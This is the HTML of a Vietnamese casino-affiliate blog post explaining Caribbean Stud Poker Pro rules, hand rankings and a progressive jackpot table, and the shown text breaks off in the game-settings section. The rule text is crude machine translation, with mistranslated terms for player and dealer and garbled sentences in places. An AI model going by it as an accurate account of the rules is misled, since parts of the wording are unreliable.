}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk82rhnC7Dz0tosffyqJ6QpLLmSOiF40RWkQaJQu40Gu1cV153djl9rJv3NfwHXs92i3jm5kw7LlTWlIEDY0FWfW_h033kOouQ2pfJIH0i-nF8Ne5i0XT0X1rOltTr0KYsk9az3mwrR8M/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6447350302842485680&amp;zx=8b951b94-1cf9-4d8a-b7e8-bc4046176bad' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6447350302842485680&amp;zx=8b951b94-1cf9-4d8a-b7e8-bc4046176bad' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 5;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>About</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Contact</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://web.facebook.com/people/Gamebaidoithuong/61552317601643/' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='https://twitter.com/gamecasinobet' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='https://www.instagram.com/gamebaidoithuongruttienmatatm/' target='_blank' title='instagram'></a></li>
<li class='pinterest'><a href='https://www.pinterest.com/gamedanhbaidoithuongruttienatm/' target='_blank' title='pinterest'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.gamecasinobet.com/'>
<img alt='gamecasinobet.com' data-height='38' data-width='150' src='https://blogger.googleusercontent.com/img/a/AVvXsEjdmasDUpF93r6rf_HHo1ff-I1lZ_3kaR5FdXNqJEPIFXszMW2Zml-w3bKaT5Yy2H3ZN0cgjT6EHxVt2fu_gzNwsNjh8RHi57nUmhA9GoPGuW78Cfv3BhdALv9w0XKMGcJJMrSvgkOtXygiNUpChNLYMnSuw01bDKbn_6VvuGqjYZF0BKnWA169iDqEm90=s150'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.gamecasinobet.com/' role='menuitem'>Home</a></li>
<li><a href='https://www.gamecasinobet.com/' role='menuitem'>Casino</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20paris' role='menuitem'>_Casino Paris</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Singapore' role='menuitem'>_Casino Singapo</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london' role='menuitem'>_Casino London</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20beijing' role='menuitem'>_Casino Beijing</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20tokyo' role='menuitem'>_Casino Tokyo</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Macau' role='menuitem'>_Casino Macau</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Casino%20Reno' role='menuitem'>_Casino Reno</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Manila' role='menuitem'>_Casino Manila</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20shanghai' role='menuitem'>_Casino Shanghai</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20Vegas' role='menuitem'>_Casino Vegas</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/live%20games' role='menuitem'>Live Games</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Jackpots%20slot%20online' role='menuitem'>JackPots</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/slot%20online' role='menuitem'>Slot Nổ Hũ</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/cach-dang-ky-choi-slot-casino-tai.html' role='menuitem'>Đăng ký chơi</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/cach-dang-ky-choi-game-casino-tai-happyluke-online.html' role='menuitem'>_Cách Đăng ký thành viên </a></li>
<li><a href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN' role='menuitem'>_Hướng dẫn nạp tiền</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/huong-dan-cach-rut-tien-mat-tai-happyluke.html' role='menuitem'>_Hướng dẫn rút tiền</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i' role='menuitem'>Tin Khuyến Mại</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html' role='menuitem'>Liên hệ</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.gamecasinobet.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Tìm kiếm blog này' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.gamecasinobet.com/2016/02/cach-choi-caribbean-poker-pro-high.html"
  },
  "headline": "Cách chơi Caribbean Poker Pro - High Limit online","description": "Caribbean Stud Luật game dòng chuyên nghiệp     &#8226; Đây là tiêu chuẩn Caribbean Stud Poker trò chơi. Mỗi trò chơi được chơi với một tầng...","datePublished": "2016-03-21T09:11:00-07:00",
  "dateModified": "2017-08-12T09:25:43-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif9DRWXo3ohPCPTTzjLUIYzsshgUuvD_3V_jmYclN2Omh5vp6j314YA3ti0gPfzvdHZuOzzjuwtd8pBpHT2ddV2McfGZ5DyCPVhyphenhyphenph2VG3pSE_P4jrSUztErF8gOqMYWnvS7qc-ZysNZsm/w1200-h630-p-k-no-nu/Caribbean+Poker+Pro+-+High+Limit+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt.JPG",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "girl88pro"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.gamecasinobet.com/'>Trang chủ</a><em class='delimiter'></em><a class='b-label' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Caribbean%20Poker%20Pro%20-%20High%20Limit%20online'>Cách chơi Caribbean Poker Pro - High Limit online</a><em class='delimiter'></em><span class='current'>Cách chơi Caribbean Poker Pro - High Limit online</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Trang chủ",
                    "@id": "https://www.gamecasinobet.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Cách chơi Caribbean Poker Pro - High Limit online",
                    "@id": "https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Caribbean%20Poker%20Pro%20-%20High%20Limit%20online"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Cách chơi Caribbean Poker Pro - High Limit online",
                    "@id": "https://www.gamecasinobet.com/2016/02/cach-choi-caribbean-poker-pro-high.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Cách chơi Caribbean Poker Pro - High Limit online
</h1>
<div class='post-meta'>
<span class='post-date published' datetime='2016-03-21T09:11:00-07:00'>9:11:00 SA</span>
</div>
<div class='post-body post-content' id='post-body'>
<div style="text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></span>
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></span>
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></span>
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></span>
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></span>
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Caribbean Stud Luật game dòng chuyên nghiệp<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></span></div>
<div style="text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Đây là tiêu chuẩn Caribbean Stud Poker trò chơi.
Mỗi trò chơi được chơi với một tầng mới.<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Đây là cách chơi trò chơi là:<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.blogger.com/blogger.g?blogID=6447350302842485680" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"></a></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><span lang="EN-GB"><span style="font-size: xx-small;">o</span></span></b><span lang="EN-GB"> Đầu tiên, đặt cược, điều này được gọi
là ante. Ngoài ra bạn cũng có thể đặt cược vào một tiến bộ jackpot. Nếu có
nhiều mũi tên bên trái và bên phải của đồng tiền, bấm này để thấy giá trị đồng
tiền bổ sung.<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><span lang="EN-GB"><span style="font-size: xx-small;">o</span></span></b><span lang="EN-GB"> Thứ hai, các cầu thủ và các đại lý được
xử lý riêng của tay lăm thẻ của họ. Một trong thẻ của đại lý là đối mặt với bốn
người kia đang úp mặt xuống.<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><span lang="EN-GB"><span style="font-size: xx-small;">o</span></span></b><span lang="EN-GB"> Thứ ba, quyết định ở lại hoặc gấp. Nếu
bạn lần bạn mất ante của bạn và đặt cược Jackpot lũy tiến. Nếu bạn ở trong bạn
phải thêm để đặt cược của bạn tăng gấp đôi lượng tiền cược.<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><span lang="EN-GB"><span style="font-size: xx-small;">o</span></span></b><span lang="EN-GB"> Thứ tư (giả sử các cầu thủ vẫn còn
trong), các đại lý nhìn / thẻ của mình. Nếu các đại lý không có ít nhất một Ace
và vua sau đó người chơi tự động thắng ngay cả tiền bạc trên ante và đặt cược
thêm được trả về.<o:p></o:p></span></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span lang="EN-GB"></span></span><br />
<a name="more"></a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span lang="EN-GB"><br /></span></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><span lang="EN-GB"><span style="font-size: xx-small;">o</span></span></b><span lang="EN-GB"> Nếu các đại lý đã ít nhất Ace và vua
sau đó so sánh được thực hiện giữa tay người chơi và tay của đại lý.<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><span lang="EN-GB"><span style="font-size: xx-small;">o</span></span></b><span lang="EN-GB"> Nếu người chơi có những tay cao hơn anh
/ cô ấy chiến thắng ngay cả tiền bạc trên ante, và đặt cược thêm trả tiền theo
bảng phần thưởng bên dưới.<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><span lang="EN-GB"><span style="font-size: xx-small;">o</span></span></b><span lang="EN-GB"> Nếu tay của người chia bài nhịp đập tay
của cầu thủ, ông mất cả tiền cược và tăng lương.<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><span lang="EN-GB"><span style="font-size: xx-small;">o</span></span></b><span lang="EN-GB"> Nếu người chơi và đại lý có bàn tay của
các giá trị chính xác cùng, ante và tăng lương được trả lại cho người chơi
(Push).<o:p></o:p></span></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span lang="EN-GB"><br /></span></span>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif9DRWXo3ohPCPTTzjLUIYzsshgUuvD_3V_jmYclN2Omh5vp6j314YA3ti0gPfzvdHZuOzzjuwtd8pBpHT2ddV2McfGZ5DyCPVhyphenhyphenph2VG3pSE_P4jrSUztErF8gOqMYWnvS7qc-ZysNZsm/s1600/Caribbean+Poker+Pro+-+High+Limit+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif9DRWXo3ohPCPTTzjLUIYzsshgUuvD_3V_jmYclN2Omh5vp6j314YA3ti0gPfzvdHZuOzzjuwtd8pBpHT2ddV2McfGZ5DyCPVhyphenhyphenph2VG3pSE_P4jrSUztErF8gOqMYWnvS7qc-ZysNZsm/s640/Caribbean+Poker+Pro+-+High+Limit+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt.JPG" width="640" /></a></div>
</td></tr>
<tr><td class="tr-caption" style="text-align: center;">Caribbean Poker Pro online</td></tr>
</tbody></table>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span lang="EN-GB"><br /></span></span></div>
<div style="text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Caribbean
Stud Professional Series tay xếp hạng từ cao nhất đến thấp nhất là:</span></span></div>
<span lang="EN-GB" style="font-family: &quot;arial&quot; , sans-serif; font-size: 12pt;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFAjCs1sdEx8ZnXCGUokL4sgoZ5lZJodk7ux2sSHwq94G9mAxhvm_kjrhXQVzUl1prpm7T7EWL70G1oQy00N7PT1SXZ3pRMv_f666Xw4wjYpYVlBE6BiFtY-57S2ZZADk8I5MdmAQk-FUH/s1600/anh.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: black;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFAjCs1sdEx8ZnXCGUokL4sgoZ5lZJodk7ux2sSHwq94G9mAxhvm_kjrhXQVzUl1prpm7T7EWL70G1oQy00N7PT1SXZ3pRMv_f666Xw4wjYpYVlBE6BiFtY-57S2ZZADk8I5MdmAQk-FUH/s1600/anh.jpg" /></span></a></div>
<div class="MsoNormal" style="margin-left: 0.5in; text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Nếu bạn đã đặt cược vào các jackpot bạn cũng giành chiến thắng
thêm một khoản tiền theo quy định tại các Bonus cột Jackpot dưới đây.<o:p></o:p></span></span></div>
<div class="MsoNormal" style="margin-left: 0.5in; text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; The Jackpot truy cập có thể được hiển thị bằng một đồng tiền
khác hơn mà bạn đang chơi ở.<o:p></o:p></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="MsoNormal" style="margin-left: 0.5in; text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Các phiên bản của Caribbean Stud Professional Series bạn đang
chơi có thể có một giá trị chiến thắng tối đa, mà sẽ được hiển thị trong
paytable.</span><span style="font-family: &quot;arial&quot; , sans-serif;"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="margin-left: .5in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , sans-serif;"><br /></span></div>
<div class="MsoNormal" style="margin-left: .5in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;">
<span lang="EN-GB" style="font-family: &quot;arial&quot; , sans-serif;"></span></div>
<table border="1" cellpadding="0" cellspacing="0" class="MsoNormalTable" style="mso-cellspacing: 0in; mso-padding-alt: 1.5pt 1.5pt 1.5pt 1.5pt; width: 518px;">
 <tbody>
<tr>
  <td style="padding: 1.5pt 1.5pt 1.5pt 1.5pt;" valign="top"><div class="MsoNormal">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><span lang="EN-GB">Hand</span></b><span lang="EN-GB"><o:p></o:p></span></span></div>
</td>
  <td style="padding: 1.5pt 1.5pt 1.5pt 1.5pt;" valign="top"><div class="MsoNormal">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><span lang="EN-GB">Jackpot Bonus</span></b><span lang="EN-GB"><o:p></o:p></span></span></div>
</td>
 </tr>
<tr>
  <td style="padding: 1.5pt 1.5pt 1.5pt 1.5pt;" valign="top"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Royal Flush<o:p></o:p></span></span></div>
</td>
  <td style="padding: 1.5pt 1.5pt 1.5pt 1.5pt;" valign="top"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">100% of Jackpot<o:p></o:p></span></span></div>
</td>
 </tr>
<tr>
  <td style="padding: 1.5pt 1.5pt 1.5pt 1.5pt;" valign="top"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Straight Flush<o:p></o:p></span></span></div>
</td>
  <td style="padding: 1.5pt 1.5pt 1.5pt 1.5pt;" valign="top"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">2500 for 1<o:p></o:p></span></span></div>
</td>
 </tr>
<tr>
  <td style="padding: 1.5pt 1.5pt 1.5pt 1.5pt;" valign="top"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Four of a kind<o:p></o:p></span></span></div>
</td>
  <td style="padding: 1.5pt 1.5pt 1.5pt 1.5pt;" valign="top"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">250 for 1<o:p></o:p></span></span></div>
</td>
 </tr>
<tr>
  <td style="padding: 1.5pt 1.5pt 1.5pt 1.5pt;" valign="top"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Full house<o:p></o:p></span></span></div>
</td>
  <td style="padding: 1.5pt 1.5pt 1.5pt 1.5pt;" valign="top"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">100 for 1<o:p></o:p></span></span></div>
</td>
 </tr>
<tr>
  <td style="padding: 1.5pt 1.5pt 1.5pt 1.5pt;" valign="top"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Flush<o:p></o:p></span></span></div>
</td>
  <td style="padding: 1.5pt 1.5pt 1.5pt 1.5pt;" valign="top"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">25 for 1<o:p></o:p></span></span></div>
</td>
 </tr>
<tr>
  <td style="padding: 1.5pt 1.5pt 1.5pt 1.5pt;" valign="top"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Straight<o:p></o:p></span></span></div>
</td>
  <td style="padding: 1.5pt 1.5pt 1.5pt 1.5pt;" valign="top"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">10 for 1<o:p></o:p></span></span></div>
</td>
 </tr>
<tr>
  <td style="padding: 1.5pt 1.5pt 1.5pt 1.5pt;" valign="top"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Three of a Kind<o:p></o:p></span></span></div>
</td>
  <td style="padding: 1.5pt 1.5pt 1.5pt 1.5pt;" valign="top"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">5 for 1<o:p></o:p></span></span></div>
</td>
 </tr>
<tr>
  <td style="padding: 1.5pt 1.5pt 1.5pt 1.5pt;" valign="top"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Two pair<o:p></o:p></span></span></div>
</td>
  <td style="padding: 1.5pt 1.5pt 1.5pt 1.5pt;" valign="top"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">-<o:p></o:p></span></span></div>
</td>
 </tr>
<tr>
  <td style="padding: 1.5pt 1.5pt 1.5pt 1.5pt;" valign="top"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Pair<o:p></o:p></span></span></div>
</td>
  <td style="padding: 1.5pt 1.5pt 1.5pt 1.5pt;" valign="top"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">-<o:p></o:p></span></span></div>
</td>
 </tr>
<tr>
  <td style="padding: 1.5pt 1.5pt 1.5pt 1.5pt;" valign="top"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Ace + King<o:p></o:p></span></span></div>
</td>
  <td style="padding: 1.5pt 1.5pt 1.5pt 1.5pt;" valign="top"><div class="MsoNormal">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">-</span><span style="font-family: &quot;verdana&quot; , sans-serif; font-size: 8.5pt;"><o:p></o:p></span></span></div>
</td>
 </tr>
</tbody></table>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Lưu ý: Để xem Bảng Pay, di chuyển con trỏ qua các
dấu hiệu Min / Max.<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nội quy Jackpot<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; The Jackpot là một tiến bộ jackpot, nơi mà mỗi khi
một tùy chọn jackpot đặt cược được thực hiện một phần của cược jackpot được
thêm vào jackpot.<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; thắng Progressive Jackpot có thể xác minh do
Casino điều hành và các phần mềm cung cấp. Mọi quyết định là cuối cùng và không
có sự tương ứng sẽ được nhập vào.<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Giá trị Jackpot hiển thị trong game được trì hoãn
tới 30 giây. Trong những dịp đặc biệt hiếm, nó có thể xảy ra rằng các jackpot
là chiến thắng của một cầu thủ trong những 30 giây, trong trường hợp này là
chiến thắng jackpot lại hạt giống mới mà có thể nhỏ hơn. Tuy nhiên, trong hầu
hết các trường hợp, kết quả 30 giây chậm trễ trong một jackpot cao hơn giành
chiến thắng giá trị.<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Số tiền Progressive Jackpot trả là giá trị
Progressive Jackpot trên máy chủ sòng bạc khi một jackpot là chiến thắng. Mọi
nỗ lực được thực hiện để đảm bảo rằng giá trị Progressive Jackpot hiển thị
trong trò chơi giống như trên các máy chủ sòng bạc.<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; The Jackpot truy cập có thể được hiển thị bằng một
đồng tiền khác hơn mà bạn đang chơi. Nếu bạn thắng một Jackpot và đang chơi trò
chơi casino với một đồng tiền khác nhau, số tiền thắng được chuyển đổi sang
đồng tiền mà bạn đang chơi và được thêm vào tài khoản của bạn.<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Các Casino điều hành và các phần mềm Nhà cung cấp
bảo lưu quyền thay đổi hoặc từ bỏ các Jackpot quy tắc bất cứ lúc nào và với bất
kỳ thời gian.<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Tùy chọn game Setting<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Để truy cập cài đặt trò chơi, nhấp vào biểu tượng
cờ lê trong bảng điều khiển trò chơi.<o:p></o:p></span></span></div>
<div style="text-align: justify;">
<span lang="EN-GB"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">&#8226; Audio. Bật hoặc tắt tất cả âm thanh.<o:p></o:p></span></span></div>
<div style="text-align: justify;">
